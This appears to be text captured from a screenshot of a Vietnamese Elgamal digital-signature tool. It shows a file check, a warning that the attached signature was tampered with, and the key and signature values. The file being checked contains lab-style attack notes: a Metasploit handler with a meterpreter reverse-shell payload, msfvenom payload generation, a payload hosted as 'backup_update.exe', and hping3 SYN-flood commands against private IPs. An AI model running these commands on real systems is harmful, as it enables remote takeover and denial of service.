 Phần mềm chữ ký số Elgamal
Quản lý khóa
Ký số dữ liệu
Xác thực dữ liệu
Chọn tệp để kiểm tra...
C:\Users\ADMIN\Documents\TEST2.txt
Nội dung tệp đang kiểm tra:
#Chạy ran
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.199.129
set LPORT 4444
run
#Up lên network:
sudo python3 -m http.server 80
sudo hping3 -S 192.168.199.131 -p 80 --flood --rand-source
sudo hping3 -S 192.168.199.131 -p 80 --flood --rand-source -d 140
sudo hping3 -S 192.168.154.130 -p 445 --flood --rand-source
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.1
http://192.168.199.129/backup_update.exe
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.1
Lỗi / Cảnh Báo
CHỮ KÝ BỊ GIẢ MẠO:
Văn bản giữ nguyên trạng nhưng Chữ ký đính kèm đã bị thay đổi trái phép!
OK
Tải Lên Chữ Ký (.sig)...
Khóa công khai (p):
1886522506994363236095516925357154017081843502963386467701981831254636523903431500309389
Khóa công khai (g):
46883525294126763674094230558766806375402603875195335190274186898909280864415212482687​44
Khóa công khai (y):
72290841735762267725716569541866644716953502522665645914431888172618606888644349179493​25
Chữ ký (r):
47612537329572563535126923071987652928634389323169296941747040063160837039319305745433​06
Chữ ký (s):
35122207166438016043234015349790054042649169694795223408855213024561412951112685900541​70
Xác Thực Tính Toàn Vẹn